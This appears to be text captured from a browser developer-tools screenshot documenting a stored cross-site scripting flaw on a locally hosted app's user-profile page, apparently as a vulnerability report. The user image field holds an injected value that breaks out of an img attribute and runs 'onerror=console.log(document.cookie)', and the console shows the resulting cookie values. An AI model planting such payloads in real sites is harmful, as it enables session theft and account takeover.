 localhost:8080/app/user-profile
E
Administrator
" />
Overview
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder DOM Invader
<!DOCTYPE html>
<html data-theme-mode="light" data-theme="light" dir="ltr" lang="en" class="chrome"> scroll
<head> ⋯ </head>
<body data-ajax-state="complete" class="no-breadcrumbs" data-route="user-profile" data-sidebar="0">
<div class="main-section">
<div class="sticky-top"> ⋯ </div>
<div id="body">
<div class="content page-container" id="page-user-profile" data-page-route="user-profile" style>
<div class="page-head flex"> ⋯ </div> flex
<div class="container page-body">
<div class="page-toolbar hide"> ⋯ </div>
<div class="page-wrapper">
<div class="page-content">
<div class="workflow-button-area btn-group pull-right hide"></div>
<div class="clearfix"> ⋯ </div>
<div class="row layout-main"> flex
<div class="col-lg-2 layout-side-section">
<div class="user-profile-sidebar">
<div class="user-image-container hidden-xs hidden-sm">
<div class="sidebar-image-wrapper">
<img class="sidebar-image" src="http://">
<img src="xyz" onerror="console.log(document.cookie)">
"" /> "
</div>
html.chrome body.no-breadcrumbs div.main-section div#body div#page-user-profile.content.page-container div.container.page-body div.page-wrapper div.page-content div.row.layout-main
Console
top Filter
system_user=yes; full_name=Administrator; user_id=Administrator; user_image=http%3A//%22%3E%3Cimg%20src%3Dxyz%20onerror%3Dconsole.log%28document.cookie%29%3E